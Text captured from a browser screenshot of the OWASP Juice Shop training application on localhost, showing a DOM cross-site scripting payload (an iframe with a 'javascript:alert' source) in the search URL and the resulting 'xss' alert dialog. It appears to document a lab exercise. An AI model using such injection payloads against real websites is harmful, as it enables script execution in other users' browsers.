 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
localhost:3000 hovorí
xss
OK
JS
OWASP Juice Shop
c="javascript:alert(`xss`)">
Search Results -
No results found
Try adjusting your search to find what you're looking for.